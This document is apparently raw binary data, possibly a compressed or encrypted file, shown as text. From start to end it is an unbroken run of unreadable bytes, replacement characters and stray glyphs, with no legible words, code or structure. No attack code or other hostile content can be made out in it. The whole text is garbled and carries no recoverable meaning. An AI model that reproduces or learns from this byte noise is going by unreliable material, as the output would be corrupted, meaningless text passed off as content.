�H�J��)P����`8�|w�ƷC�����|�*b���r1;}T�s��%��� �V�g�,�p㜋� �A%p[����ci�4jC@���������ݢ�W��s^J�2����<G�@���.S �"���d���Z'!F��Ëį�:F�tM�^ÙDu�5Ҋy�"�I**���/��������U[O*�Δc��l#`e��غ���<�>G��齟�I��;0�ԅ�-T�u�ĸ�3�X��=�x���IK��y#0�ՉL���ƺ�yb//�\����*?�0Ė}�L4�0�X�Տ%�+9t|����R�:��N��@��&�B:�Dg�C��X�2h;�?�
EI��g"��7O��Ţlv#��:l�r��0���yU�������K)M���L��Aԃ�Y��<i)usj]��u,�'v�p5<'��f�b�7T�`�������`G'�Z���'D�"5�o[�g]�C6Vc5�AQ�������J���I�A�?�Q��8Q��dK�ɜ�-]*�*,`�ư
?�@�<�ԅ�?���H;8p��x�z;2(U��Rh�S��@�	��V�9��F��?^ƭ��V��c�n�ǈ"N<�I�+[���W�{���Ѓ���C���N��"UALs���wГ��AZj��w�����cqI�F(g�7R+ej��_�b���y`�"��*����:)�q��u�>oإ�yl��pH��z�2����(���=�M�l��T���u�j�:Mgyq�v��*�?^n�ǒ�LK`�'JS��;�NnY}���mV��
��7�.���2������3�`0���DxhD 0�=�R@���.j�N�1�������e�뽟�����J����_���m��nEi~,�` �R~6=m����0�.���z�~HM��e�hc�L�+��T)M��m�?�RD��%|��Jiۛ�:�+ҹ�ʺ7�B���8�T�`�q�~}R�V�5G�s�f_��Πa(s��"'�^�>�F�<m1��:�M�N}�
tA1��/���[��F �ŢjOIcҞF�i�����xxU�4�砬��ǳ���mE˜6F�
�Z�M������z? ���|�ޓ�_ӣi�����%ou�tR��X�肙QPy�?�`�zd��5Ȓ�R�|�m�ȡ5�j������r�0`�e�����	B�VD�����Lx����vB����f��`��`����{��Z&'�Q	�p���mWY>w�HA�I�����e��Ʀ˲�z!�AYg>Y,g]���i���!&�i$���V�6}�����B�Ӧ���� MB��Xx7ܰ�Rj�o�tT2O�9�l��;�}�JU� t�ff��]㠃�@�*��8#��!�q�:�c��q�)�	��H)�e���R��qPÉ
���^n��B��E4�n�v���Y�4rB-x�;p#%����<Gm�6��O-^��>d��犙������I������=�q��@R�%X���Y�Ucԇ1�J ��[*q�z�g��H8��iɹ�+���/�/;��k�2����%��Z�Q��[&)���Q5(��~�+�O�y�~}�{�]��&�q��f�p�����S�Du��x(y;K?��y]P�"�OBt\"#3(Z:~I�'��z2��ʈjx�Z�y�2F/���v�H��c��^=�B9��W�!��帆��o���f��cJ�-OH�b�hf�HҀ��f�%�.D��e�(���@�6vΙ��]�<�^�< h\��#�A��mh�F����3���< �X�ܐé=}q�ݧ��|Pt�̊����F��ߦ��?b%󚚋�������P��-f_�E0�)Ĵ}��܀5�ѓ�����s�ƛ�����|�$`����tru/�XO�mI1�w���P����rjX3=�]wk�7���+aFSB�7co�ߚ���E٢����W���NS��*^^�����GAba@��'9\kC�L�܋���S�e�[f�Ϋ׃�v�S�حm�襻"FO��y�w��QY.����o�o��[CS0�8@Bs�4f�q�H��2.b}��jڒ@�[ 1�kw`n��c���`d�Z���$���bC��D�_�� `����8���ۘ����@�'�>����V�f��R�5_��C5��Jrr�W.�\\G�K��f9�*0�/fx;Â%�u 0*Q~�BJp���Vt�Y����NX& �a �FB�#0W����F吘~����b�"r����-�gʅT!�ˈ٪���?��uo"$���U~'� ��5y����~^���L���3#=j�i�hL������q��rS�o�`�'�Ѻ��ldzn�y�7E����t��%k����V�Z0:S[݁�t�(��%/�]�F=4M����%-g��<R)q@Xi�?.������{!'k U��O��E`�=��ͬD�mtG��^bH���11�{���콦��ɦA����M��ZC8��͡�hl\�JY��|�d�2=A���x���t�̵4����m$!3lE���ֹ�-��E?�͕�2L<ρ��؇8�� Ŵ~ĸ�wгL��,'V���|��0��D�Z.� �9��8�~����0�σ�+L׷�3d��	�{ Ŕ`  +��|I�o�~��T� i�>��,c(���RFc��{������,����+^g�ɕ^9���x�"J��'S��2���&M��oQ��@; ̧`�\Ox5h<Y}�f)[WG�z��A��Ė��WM�i/��{s��s �N�:)RKl�d�~i_�sz�c��l���Ͱ�p�l��=<��f:�W�WWx�wx��%@�ؐ��'s\�0�$�qĿ�*�Id^�8M�y�T$R�}�D9�q��Fcٞ�5��D�� ����w���\!`�m���ilR{q�m�a���Z���%��[�kԽ�fd�bP���������B{���oL7�n<�L�_�����$	� �fvEC�v�l~�#�%hG��g�_��F��Ŏu��0����T�D�b����l١jA���t"���F���k?x��^�*�mc����:$�Yp�&��(����6  �����0 I�O�=Y�[
�W0~` *�0^3\��k]�52�U�y�i
��N�&����d��L`�k�t����l��5�0xs�[��0��`��|�e��*m��N"u�-������tV�ƙ������M�4&J�z����B��I ���EФ{�4o��>E��u�^,��`����tF+�J���0�� }�K�ʗ�h[A����q�����8@����'������ˤx�4����U�:�̷��K��$���z��"x@�(b@���k���T��g^�Ͼ��/�$�3�������k)M�$+V�T���3�Y��ՇK>��|�u�����M�*�C���I�w}��&��i��DNJ�����D
���6&��PF ��%���R�0�����8ͨf�ɸ�Lwl�AɒV`\� XBE�DS�� ]�,���#@��` $���  2���5��� {x��W����5��2�# �1p/9�z���Yh7J"I�~i ��-0��rj6�\�	A�Р"
��@�4n�\T\� �Տa���Na����&��OH�@��	?��i�<b��E�B��:`ӡ�ٿ+��R_-ĕ%�A��bB�k�t�K�!x2R-���ƪ>L��B�	zM���/o|�4�@#b���l	�q����/�S��VA�~${V:]}%7Q<���ri�����F����i:R}��f�=��M�h�����<�H�x�U��հ�e�C�OF�
@�,�a�=���3q��B?�>�f?���gQ݂���{��/!%
<G�]:�����������p�;��<��dj��!� wI����g-��I���KDO7�Ͻ	�)�W��?�Q�q��ӻ�Q��J )@����S�Bw���0�ӷC2���CW�e�t=B� O�؍TR��b�;T  �����Y�,�D�ǕO��6t��(	���%ֺ�,�	
�4��Ʈ(ѕ#�G�{K�qa���ݼ��S/[�Aa�&�%�;|t��<���_�/���ҏ��\"�5�(#�_]��r��hv%���}w���N��:I����ά�:��.�g�s�QE����3W|!R֝Wfm*s�	�6N&Xmr�����
��4��^���Q_UfJ��MݛUV*��Y��>�$fp��4�+v�-����aU �N��X�׌O��uA�ܝ��P�&o�°�v�Z�o�s�� ���tj�;�i�8��*�Hj�]~V��,�2��r�����\_�m�^���
Ru��}ߩ<�a�v�ªf�z�h�����/������V$��y:�β��_� ��W�"<Y�yxD
 R`\��R}0O�r^�y�ἹhU�[A����X1N���u"'�%/=_H��a3�PB�8��-�TSM�~g��@֭��hx`�F�G�vN�ǭ`keI !!��ĪkIB�����e� 3��ӄ=�����g�
� O^��J�D�n8��֢�+�j�珔�o��u�Q���!�=�L����ba�|Hrbƨ��ܒ�	4������Q�v Ĺc<d�GȬI/�8��u�i�WDx��0a.��ڑ��'|�7�����f��QB���HH"�_h�0�cL?mMh�.c�M�3��&�ئ;���Y6�!��Ʌ׏I��'�#�����D�NKN��v���N�ȃ��� �Qa���wx����^HI�4HM;]�0�H'��5Fѯ�}Fx�8�x?����"�'�����@F� )K��'y=���"��	ޒ�
WG!��n%�^�L���np�5&}�,�s�����5y�j�c�\�^A��b��G���VDr�s4�m�Z��� hD|6�˼[A�I3��'9�i(B��	<>�.�<�Eȏ(Cܐ ~�����ړ���d�')9�)�n�L#Uo��+�1 �2�9A��mh���R���#��|4]�7�7��qWҟ�y�u� �d���n�B���J����S_�pv\0�Pp�`���R�-��~��P�@=�e�H�3~,5t��SC_E��w:�z����d��&&���D(������#C �!���S!\k�`Գ�t⇺f��x��L��QCt��\��$��i�s�]+I������k9�|��y{��K���:h�_���X�g�v,��nH#�!�^��R)�21�!�n��4=	\��L�6):���ůN�c���C��YS��n��6��ʸD^0ƢUq�+�E��X�1��b���o��Wu��eRQ�@��0��� (�%1~}? ��̳U��㛡�D�5��Qz�H=3H��Ǜub��}��|u��ߒ<�d�Ʒ�la�($L������= �&���W�6S�?et��y�'���2�\рTt4-c�ۯ�[�ȱû�JF{�F z�� ��!XÎ��+��� ����AI۔���H����l`  ����Hxi��4XQj���ZMX�*=hoՌ�c���y*`��i��e~�N{i�狭�1-}�����rU����~`���T�Fw-�X��Af*�<k��Y���-�R!"�e+�M���;?�A���}/=�V�)�z�-����{�j�jF�CGF�m�=G��v�����Kh��[��κ�n�;�$7�Ty L!�x�Q�ox-��np��yڣG��t1��a�>p ��8MF��D�1Ca���9�S8iH�xb����9��q�z�����N�I��G@��iw���%�zJ���X�,�+|�E��}�P�����dk�1I���c����l��0����5a�'��{9ɫ$����K3���U=�h�������GJ��<� n�0�J�s�p,}���n%��o���${@�C��^;ߛ��t�@����.2����h,?�S���_d�	ۙ��\FS5�����*k��E5e�!�Yw1�''R����nr��>Ql�d{��UR�U �OE��� :%�}L�2ncnf*��ڔ��@ �g���<%�*8d�� t#  ۠ 1ڭ�=��E���0�D�LAB#'X�T�i��qM3`�\lU�|�w\[���D�����+��X��U��PW���}W�&��پ,�e���d��*����I2ԈK�(�h����Y�-��Z�1�p��S!�RY��'�k���w:g�S��?,�����K|���n0"@)bk�j�!��`9���i��g]H\�E���B�i��B�CS+cL���ߋ����TkɅ�#�ϬI�0!�����N��݀w�e1�o"�W�
�D�<�6u�H��L�f���Ftͅ<�Ve���i�z�
X9��ț]֬�2��0P:{m��8n�����
�=]9T"�����@E���hs"�Y��NB^�;�c��N�<�][R���3�	�E$uG՚v�7H7��,t�F��m����q���ָ�M� Vѯ}�7H�b#���<0)4�����JBn��+0��^�� �~����ߛC曒���S���=6��SZ��5P�Cs���i�����Ċ�q��%�V$�]�6!]�2Fw�fBD��3�=�!a`��]���($X��  !����g/-B�.;y��5w_u�	/���/b�pq[:��X���N0Y�M;L��s�ؙ�;/í��#`��g2"U;s8���0˷2�d�f�>��9%ąt%c�rJ_NcK�	�3��lg��~��n�rY�?����>�Ǥ�)ڡY�͘18D�M9I5�r3������������MZ�p��px�9�A9�m|
��d+�7�~[��]$'��ԗ��^8L�qr�T�ľ'��n>��q�o�=?!�� ��t�g�?�ՙ�5�4*;/�?އ�3ŷ�>�����`������yL>uT\_�x%J�o��ڴ�r�5���UC�PȼD�βi���C���Y�Pw�T���˵&(%�=�F�hG�����<v�ǅ;8ƪR��#�e�ա0'�]NU���p��g��T��W��F������B24w��ig9��xdW�D�~�I/�a�e�öQ^`vFH�h�"����y4Pj��YS:`]]�g�q�%xJ��Y��o/����B�M/�/7�����zo��,��7�QT�麗5{���'S�XL��H��>��|��de!9c�޿�������ͱ�}5�O����pƹ��+�N���򝻞��!r�A����Qȷ̀ �\	��0 w��� P��@@DPx�c}D�L �=��g⊦�R������cD�[��������V�)<`�O��@֗t�uXc�X�}��Z3\i~��-V�����0@s	W؊\D�g
o�?��1Ż�b𤑤^շ`oP���+LGv�����0���Q�Y�H�`�r4O��#8�I���d�>:��ip1�b���κl�äѮ�}pR��b^���vb���i.�L���P;0=!��1j����9%8�x�����������z�}���`*_���G�`�G�A_�WD��tfT�a���1�)�x���]��L85[Gl�������NW�wZ�g"ŕT~��C�{��RWY��Zh\_+����7�Ĭ��@h� w��G�i�-L���*�4Rw{�yT߅�ݪ+�էVXOǛs�{#�ږa���	)�!��cCE��t���0N���d��h�.��Хd�O3��&P�E�3f��h�;�M&�g������,�~b����xͧ���-���܉�ZUR���
3(PC���	��N��*;$�s�:9�+R��&��'4E�Q b�C@ݻA%,t������/�hҪ&w�{x��O�����W���o��;���d���q�0L$��b$X�Yg�e�Q�(N��2�      Ea�cMoѴ�4Z %����ET���H�zO\$,=gKY���G����Rg�;�S5��iq<H�h���;"�3�W��@�( �9 k��8f#Q��+�"�N�c��-���)��\���x�E�YD�9�(�кG�^ts���s{c�]�֨ޟ�Й
�.�p�t;�X�JV9�v��RYW݈k�s��T-9����{��<��]��pw�;1ڧ᲍����ױ���Dx����6g��#��Z��#W<K=3UL^R��|쓾m�5�c��61ӡ��Å�Z�� I��3�P����5��1^l#uc	�e)$k�M���ﹶ����nl
�S]��;�8	L���J[�@,��o�|�Se���
�W�k7�W��:MY����r�(�~HY~�^����Py��m'��
��H�f<Hr�sS�Zq�a��7� |khgl;�}D��.��c��H�DrJ�ɇ����@��A|�z�� �D�Z�v�~�I>,�
���lō+�@�>� :�֞D胟қ���6Kj&��+��*��4J��j�~I���4&�3�	z�c������������;����e�����a>���8t����s��Q#e������!����$i^u\q�d'�;��z�j�fD(���� ɰ��
��ȩ�l�r0a]H_b�p   (�=��53j�G� 9�y@�ƴl�0�j�n6�����&�r�����ˏ��mԁ��Ew��c�^u�:���O��/{0
!@! � ��(n�����N/���3
�����{fc�9��bD�By�&��p�T��a�f�H:�+��r�`ˇ߯D��Ҵg��ȲtF��N :�W|C���}N2�='�8�o�n��d�u�Z բ������ڪqj�.^"���FE�$�kb6��:ة:1��I8禄2�b��J5����^�;�p[�D�k���T�/��E�Klt����|�R4E;H��s^{�^O�L�6k�U)�	����`�����������;��ܕ�Y�~�#��ݴc򅉵��jI���X�ә�9�F2� ���o�6{�;l%�3����<�Ttp�_io�����\�R�c̼���cY�<S�u����<�L�?���	||׽�Ns]x�'�.s���`������z���ܜ�c8���xZ�ǧp�l�^t��%2�	z�N�ű����r'E&���������1��0�s�7��I�؞�*�?��F
�=�ֱ�E���w2��|�<]���,K��Es;9 �L�
�����n�?��.e������3#�d�X�y!G�M %��� ���d��u;��t������9��$KW%� 4Jci'�4�����e�SYX0&7�P���*uNCe���a��e/<yqaS8��B�m�\D7}�R�wB>�.�Ԋ���  əl� 0��]H��#@�gp#c샂�}�M��g�1
�h�K����g�/���Gv��kKCGh���v]T�-��W����P ��ȥ�e�0fxW�n:��:�����	����;�HX���G������ �Y�=Yw:�t���Q�|k�'����F�Y���/��N�{.dH�$iSR���U�K��v\ibB��Վ"%N�YN�dY!֟0�(�:���<-�8�IhI���=^Z�����G�&a�_ �&����t@�����ě[�9�S��p�Y_O�/���PEI$>({'X���	�Ş��^�{<3����;s�،��q|p8�[ޢ+T�$�ɺA�b���"�N�-) �1�0y
�]c�۫Zމ���0����#Uw.� ���m?&?聪��
��'�uwy�xZ9I��ʇ+�EQ㬗EQ�d!��ļhT�C�2�d�X�ڮ���y:2G�$)�K�b�<��.݊;��T��_������A![X��>�cd ����7ctR��lM�zI>��R�T�o�-L��{[���W@�����J�H�к߃��>��kiM�_���(�Ɂ�V������Ʌ�D����,W<o������vˌ��ǈ���EdoOt�Yb)��T��B���&�_��_�9G��T/�Y�Y�f+qb��{��f��vU~L��O�*�R����)���Gz�s��ۓ��I��/I���9��h%%ѹ���v=�jeGK�DA�kD��£+)��l)�O�B�h3��O�� �'t��xƅJ��c=�����ӫ�!�U�($<c �:
mt5i� >   	4�«/�dbN��T�Q0&�S�A�7��!���7L�ۡ�l�0�խ���u�^N/��-�!N�t��S���G�Z��$&A4���_lǄ�?��:�B�+tc>�{'S{�fgZc~eδ(]�cf��m�?���E�7%r�!���,�F30�jiL�*$n3**K7�����=�g2?3����r��E�N~D��������"|��H&�3���W��]�rTIU)�;��ښ)i<�/�����_n��\s]�N�F�h�]i�/*ę���`\Ћ�?{%'�����Y�$ݞXY�N�oV"-e�!��r,�O�Z� �>���<d�k��S�����>�3�%�_�W{R���4�������s�C��������� ����$
d�uOy��"�����:�-&KQJ��:kI���TaCtv]��7M���-E��U��1ء���y��S���NΌ�����<X5��:�����j�����M���b�ϟ@8���_>���F��Z6��`y��8��y�^&2�^M��THA�/C�5�J���_�X1���~\#����
��g�����{��r%�RFE]ћڏ/+�Y�p�,�Z�+tC��ɤ�)��W}_4�"�@1�43Ƶk�E��O����Ӂ�~@z��7�i�u)�"^	[@�4���2#Z�¼��8v��X�)�`a��Y|�ay9>�kx��W����
�/�6M��x����dr4���]N�3_�
,��ԯ����R�~#;O�����ǓLL	��?�9��:��j��gj�.YkK��yF��k�k�a��B�m�9kV�G��	S�!��Һ�@��{\��f�u��ny �F�M�6~C�e�F��=��o~s � �S��'�
72DRz��^��$�v�-��G�Ɩ�����s*��A���˂��9MHĺi���/v���Y���d Ӟ7����@ �O��B� ��U��������IMBǒC�x��&���L��J@��h��3q�q��� t���m���E[�;�%s�����"�'��5�A�m�U�2��`��8)x��Ķ�������V%+S'�oq�)�@�;+��]��E�y2���ڙYX[����.�a�z�� �ܾ�YDT�g��r�#���5$�<_hXWQ����Z��(a8L��VG�����'��T	�Ƒ�t t����*�ߎ��扔Im�U=��w��W�\���Q�t6�\���(L�H8;\Z��
@���sal�����S>f�n����+ �Ā�x>q�d&'�����m�G&X�?P��p��j���Rf1#;-���6��ݸL�++(�e��A�pH�y�6�@W����*'��~�v�LAo�5�L��:ʿ�jl��h0�M�$��Km�^},�����w�r�aU�1_��� V��t�`>�JT��M��0�h�ЖGc>wv��L��J�+k��S7���n�*�`�c�&~��j��[X}�?�	$�{��>"�"�xǉj������������nu��c*1	�Ko��>�cB�U Bb�Gl��`r�d鮣�&C�q�KI��n%G'�j��U�w��@��Q]�mΓ�4�`�Z�%~ae�9�}��Ў���=7���3uK��J��[|]`bJǭ�w!�V���(�'e�$o����1>���V��s9�hAS���1]�\q��}�=��y*����/����?^|��@���1�E`�Y�51R��Ӱ`�MF��Ta�A8cdf�:±¾J�H�r�?8�Y!��e^��Ǥ@8-��1x�3=�)��U�_��c2q>���׶e�� �ę_$�N^d�=8
s~:�6�1[Lf�lg�@�g�}� }�î?��ɷ*�O �T8L��>t���f�����X[�'!j%*]���~�I>Avk�h��n�v��q�`�Wf�vx���C�T�u4A]7T�2��F�(eji)ҝ��Nv����z6%[pd *�s=��xX��qA#u6���rÈ�!h%�����{B�b�Z��E'����n�,ńQJ/�����A���m�Ó5H�9	�x�*�\�h����P�U�Ch��$\��m��o@b顺����7ʟ�r��<.hW��=-d��5Qӵ2[�x+�*��깵{u���'��}p�77��2�B�	�a�¹�((��Ҡ�^@)?�8�������'XU�ȊZM��s������w��J���䞻w��=e�,1���Wن}�Xh�
��16+�B��W'9qt�w?��a��)�Z���:5�
�~��m�8����&u�I�V���è�R8�t����ڛ̋�o�c�WzU���S�&�z�d�����d��?'y��z<���;���gh.�y.�}/{�l�]���w� ��.���95=WV#�'���k�&WZ�aI��b����21�2Q���t��!�9�����c83Z~3/�L��&{�N+cӖ�;sZ�_�Nus�53���I�w����.׾:،A-��9��nՇU<���X��g�7	;&��'Lwq�#�0B>�5�Lm^vP�����Qȣ
}Q�>�?7��f�%C��K61���� ,� �`	��� �����Pa8@�c[_!�H���b>�s���"��dPQٗ������]�8x*���e^�F��t�Jг��!�w=����x�i��ݭt�;�����|'@�U|�������}�::�E+��lN �J|�_�)5���ǍO48���� ���pPW-[�7�P�c#:ˋ�k�~�]~�~����-
����У�/�/������||���+���G:����n��š�_z� �N������_b�a�%n����viT������r��wP��"D_8�Xp��i�5�b1�^���kP���5t(n�1 ��R�"���?���9�H7:�D��%�$������c
�`���K���K�(/�>�i�t�H2�����a3�S��3�����ˋ�S��?6&��Y[7��v�~���
���`E�ṋ3�Ih�BnRq4*���9A�袌�������_��.�bg�B��7�,�lH�ЙƱ&ku�������w�i��R�$��S=���}����X~٦�t#��&jv�R[ф�q�MD�T �@�� Y�Q}�;!� V�G �x���6Ë/��GYK��2p^Y�v�X'�%A�� ����ئ��ũ<)�2��+fjp�`���.&�2�/ƞ_e�`���7��Q�u��ݴ!���N�֪�0�r�妋�}�p��0��N�D0#��(�4��Y۴�����jb�=�S�9�K��.d���k@yB\�l7��G�1]{��Jߧ��ԫ;��*m��sǓΒv�6o3���IY�2;��-	W�n�@�$�k0�un(��T�VIlZ� �˓�`6����JD��ϧ��%����J�1��K0�f�r ��v�d�Pvy�[F��e����RC�EO�H�3���v���V=�!,6l�>f=����y����86�+IrH��J���_���a4^S�KA�ӷ�<ژ��6٢�]x�|�iħ�*�|�0��TASrsm$��j%��
���n��05��S	έC\� p���%׹)F[���ܶO�,)�¢�yK�6aje'�.��˜�;�Tg��tW����DN��QV ��!�{Ѧ�o��zb�e�#jc~V��\  �B��v\�  �!�`Z�&��נ   2@�d�Y�Wqt�3��L���P��y�.#�p#�y7����U�5K{���F=N��Z�7t�r qm�lM�e����"<�M�a���Y�My+^U��L���ڐ�6F�����r�h,! D)p$!��Z����h@�/��1�@��H��4=؀W��	������c�뺻���4��6�M�Dt����^iO�xhX���d$�!W$�`y��w}gG�a3�*\;5CL��xnɃ��k�Hb�]�ȶi��L�-�����VC��U��B�S�s�;3>��#�$W��S���ђ!�j�bq^d�Ӡ��>Mb����	�`�f�ҭ���(�a�|%H�2䪁���n�\�6��c���4pт�:�.��"�Ֆ2��)���tq�]~h�p������-c��r@�M����`ʰo�O�I[�TH�0>��4���R��@z�v�L� ��=��t)M<�l"`�����e.w4^բdx�o���#_��j;�G���)��,��o��L����}�iB���noP% ���2���#=��M8��^���z�S��mNI��0{��ߔ]KPo�?��a��Z���hZ�#t�瞏�� �w]�����n7*�K5�6ѩ�U� gJ�Ÿw�[�[2�#߽&�_Oũ���XhV=n�]�.`$�}a�}g���u�)KL£�ǿb�n���-R�E���   `S��O��c@�"E�f%�8�
� ��0�|�\U�����UP>��ENH�s��|!��'��99.E����؂��~���V��T-,+n����`�ɼ~��?�2<�2�2��+���ve��nuq��r�Z�%�D���s��`�s\���:i���z�?_�,'uVq>
P���f8���g�ĩ��ǀ�5����w�����n��2��kL��d&7ve����Zp��F,VeQb�(=-��X�e��Ӣڌ�����:\�[+�q��z8��Q����6��#�*qnP�P����$E,p��?��[5�����G���oB���@T���������Iڣ�7%����󨇑3<�s\<�V��^���aRI<�S��N���L4|�t�<F��N�ڦ2.i~ϳ�I-]�I�'�cx��|��\s.���3����D��a0��HO�/�"	l�dy�p��w�r\�eӀ2�^"r����@�_���nZ>p�)2��j9 Jw2+�%,�EJs#.$�9�ö"":+�a܀(V�@"�ǚ��k? � 
 #�RP��L� �e���9�&�)�vɤ��0`�o�ń�2kJ64�9o�D�_��PJ6q��E*�Փ�F����謱����c�&.OԢ](KOf��.~�|���A"�?ʋ���`�0i�@>�t��l,R��q$~��s���G �3 ����CJ�s��.})��4V��>���ll5q��H#���gxYbo�??EF������s��!ӝ.����B�lh_ǅ�g ?|�]G1P��Q�����N�3����c����+�6��ĭ~��;1�f6��|�EC���t1����g³#a03p��o)�k��K��9�#ɕ�\Xē�~�ȃ�;#��Tu���{k��&�e��o�mF?`ٞ��t����8/���s3��lk���-Т�$� �݆ov�`퉖���;�ov~���b^:��s.x!4W��2���������:l�"8 .���L w��[ x�PU�����Y^4-~fl10�k���(B�n��&#����@��<$6�:����}���� �P�,��4���bo�"�zC��Q��-�->�$�����)�<ȅ����钒Еj�Z�4���C>~�ON+/O^z�P=zU��'cC��H���_S,�`��,D$A�XuG$C�T���:�����ywS%*ZΟylW;O�_㺜6���4%��D��ǅyawH%��ϣ���Y�����؅֦S]�6��kI��p��p)lK_���o�Ĳ���]31�Fb��$���*g>��YH�#}�a�g��jK"��B�~wOi�ES獞��!��u(+�>��>V��iY�%Dc�j?`ґT��RU{���M�1�P�O���<�"'�M��\	�i�����>f��+*��)|�����k��B�;
�钄�w>ޜ�W�~� B +@ ��N-$�I���Ha8X��y��@	�6˳�C�3ඣ�u��>���/2�R-��;O��5�?��x[ob��:Ql:��p����O���r��/�Ho��<0��x�L���蠒���m��eh�Ƌ�QU�<�ru6K@[��V!�M{����R�u�q�aS&I���jG���la�rQ�$ȳ�P�]��BZ�V�a?��ǥ)�+�=&!Þl|�~:B/�o��	���/���z	��(~��������L��������.��&�������?�L��y�h����<�}�AK��BGrA'Ü@Rh�S>[�@��ǹ�X��s�e��y�8��|���~��}���jy��T�&g�l�CM��:-�Z�8��R$�����>����Y˱{�\[l��S�8t�Oc�P4�h��h��ڵ�j1u~� �*�P��H����` ��� ��  �Q�y@�����8RcMw�3,��s��[r���~a@��( ��Hb����0r�>��6�X��QUf�9��rC��j��Wk`�6��/�]�J����'���N$ڞ��;�M@�ϋk�t�4&IF}G4� n��́�%��!C���U���@c/1��}�$��3��?D�X�Ƙ���qh�̶a`�F�š����� 7�
��+��(�(���{�ZH��**U�b�7��s�w.�$�/���B�%ey&Q]1q��N/+�U�5�BTmk+��l���G��?�h2/��r��bF�R�t`zYP�B�dAt%�Z�<'v��"�	/|��$qIy�ҐPKi��Z>P�P%[D|���EH*��C�
e9�A�7u��"���ԅt'�T��[`��=Y���^8��-���3p�s�c�$������� ��C4�MjqA���ËtW��`��T��Cpբ���Ym�PN��)i4��9��[��L!�2���A�m�m�����iU�V��n��I�F @��/��f��q�S���	(��/�8��<�4o ��~�����cI�-,�����׵��c�J&vc�G ���.C��	������KDgI���7���Tg�p���2������P���%A���[��ǭ��p�`n�m��hu-�@D�ϡkq��QM"p��zŭmJO.����<�6�c��Q?2��m�9I��(��k�6a�E�:���@<:��c���gl�v��������x���Q��&�LD����[ڹ�ÿ5�*�	���c��)�C o�����h"��/�� ��X��d��a?嚭a��2���� �k|Vd9�.p�p,W�=����n�J�-ѭİƔ/���V��y��w��o���:XR�g8��P��ɨY4��,ks*׍9Z).���啡��W���͋��{�X&i(�CI��F�&��#�����~�Ц�8��^�	}����G�@���/|) �R\��� Q�n 	eX��$�0;�1k��G��F�\ �z��Q{��>�ޤ�+�2E�+t�kU�v<��<U�����uۛ��mV�-8�B���1��7�f5�
{\��|��މ)���6�b �����N %��|:ْ&�6(�4�5�0�� (�
�#�j-OU�\>|��P6�臐"&�FYه��!0�(��6���RnN�H�%�d���uu7-I��� �j���,�Z㪨I� ���!��HȺ�ñ,� o�28��O蹮�v�h/�?1yU�Q.:�M�Gm��]�V����5��hN�gXezqa�0�X��������j��fs0��.�%4�*&�jyPbعX���_8Gg�8��M"�8�x�CMWnX,v��L����Y8sBCY9�/��^Y{����G��
HJz�R<#�����$�r��/U��-�O(��F�sv�J��܈g'G�f�{9�~\���xxN� Y�y�sVDY ���-����:'�W2��=O�?5PS�D�r��`�?���I|�ъ��2��;u� &  Lz(�:/  <�gw��K��� eM�7շ�y�t�;b(�в�	�r���n�� �oFZ���Pf�� \�x�8ڥa����
�5n��٧k"`�k�/%S�R�_l�(����W��)7��#A��|=���FF��o�e8<��)��G�(m����C��h��� h<���e̶���"���C��C�T3��8�=�I�
U��il�Ӱ?���-�� '4�d��G���ͼ?F�R]�[t��z݇F�*�6�S�շJ�2��l��9��#;hƺ���u��h۽Hۀ#&,���<=�y���9���&����+|�ެ��j�
Oz]�Z���^��5$x&�!�g�g3�e��s��ݘ��(1@
��dΗ*�� Iv�с%�*D���n<3R����;a���h�x&q��0�B��� 7�����c��^Dw�ؑ�O!�@�A�{���t�U i�N��8����So�>���Ee	9(���Q���/W�Mv�F�m��li��Y0bJx�yg�7j���>R�����6�;�2�Q�����YZ���py�P���J�J�W������@S� L�"|� 2���X�pD����Q�3�s���|䅀V�_�{1&Z���#e ���p@`!]��{��/T�t�h��5U�p�J��9�:IAQ����c?�Bp�<a��Z'�/�T�wL޲D��j;9��<��`��,p6��<�;[:?*��m�;��������E�J��3r%���1�#�Y�x�=�st'���r���P@^��	�j���ϧV��P��OPj�,a�7���1�[#9IVv&vI"M)���d�_�y|�:���WI�B:+W��4vl��_z�O@;�����+�3�_E}GG��9&��G�r�l�i�i|��i�b�0�c����SF�2���tTzD1�:r�΂ZR��ւwU=H���̏ݝ�Y�M͹S2�o�V"���S�j	��#t%Bt^����?7��-u�������b�^_�>x��J���F�C�x�c����k�<��##\js:��Ū8�e����ld��r���j윾Wb�֟��`4��~�7"�dس}04��ر9�%�N3��>bYkl�K�j�,�
����N�ю(�q6�ϊg�E{}s�Q�omVy��ǘt«��ޡ��b~[5ץ�h3m�b���[�T���6�k��%�3�類�����E` A�Lu���5Ӆ����7F��?�dܕoG-�s��M�7VWY
�2M.�xµ����Vv�`��4׽<���lL�� �����B�6f��ry���������^�du�ڜ9�39e�������U"1>m��Vև�:(��T�hS�ld,zE����6�VGG�qjKz��ɬeQq�9���(�|�"���Aެ�3��H��-��bV���sU@��X/Xeh���/Z�W��3��w�����\cbZ�fs���"x};fL
A���>��������1���C�[���3{r%+��Յ��-��K�����L�b}o1^��n���18�$?VB��g�s��;7�X�~��ɫ�1:\&�خ��kpW��H9�TYu�{�����ٹ�㎤��D�w?��%\��x5�H�T�f��uf@^f�c�*?��J�=�
�ɋ����aӕT��$����1�H9@��0�19%ue�-9ހ7����e^�8�&���_�황FI��U�N��u���hk2���:���*���䗑�|'�K���P�/���1�[r�~@�⠱�� ;ݣ��z)1�3L@@v��BAs���I�  C�P E���eW�?���{^��XKaPȲe����6�������I�
hƚ��U�b;]��ۭѪ8k���8]C��}5���Il"MN�OY��c�#w�u�M3"x�l��li�Zj����>Ր�d�8��C7��[����&���O
�^M�s�)د���[M$:#���R�����9\��D�ܶҦ�H�ۊ6ߚ�ѯz7�UjϞa�M!T◬x.a7�mq�ڱ~�-@���{���KDwj:�������BXl+���ub�S|�h��6L@�	��x��ܓ�Ȝ�`Ծ:k�7�~�+:Y���8|k���lxǱ�>#@��cK�A���^�Dz�S���#B����
e�n�j'����I�R�U�l�F;@�ҾS��Lb��Qp[
